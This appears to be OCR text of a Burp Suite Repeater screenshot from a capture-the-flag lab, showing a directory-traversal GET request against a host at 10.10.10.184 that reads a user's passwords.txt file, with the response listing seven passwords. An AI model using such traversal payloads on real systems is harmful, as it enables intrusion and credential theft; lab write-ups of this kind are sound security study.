 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /../../../../../../../../../../../../Windows/../Users/nathan/desktop/passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$